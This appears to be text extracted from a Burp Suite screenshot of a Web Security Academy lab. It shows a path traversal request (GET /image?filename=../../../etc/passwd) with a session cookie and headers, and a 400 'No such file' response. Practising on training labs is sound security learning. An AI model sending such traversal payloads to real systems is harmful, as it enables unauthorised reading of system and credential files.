 Send
Cancel
<
>
Target: https://0a31007803b2a97783c3ecb7005d00d7.web-security-academy.net
HTTP/2
equest
Pretty Raw Hex
\n
GET /image?filename=../../../etc/passwd HTTP/2
Host:
0a31007803b2a97783c3ecb7005d00d7.web-security-academy.ne
t
Cookie: session=zHLP952L1yIdic6Q4YH0JgaNlcP7Bswq
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3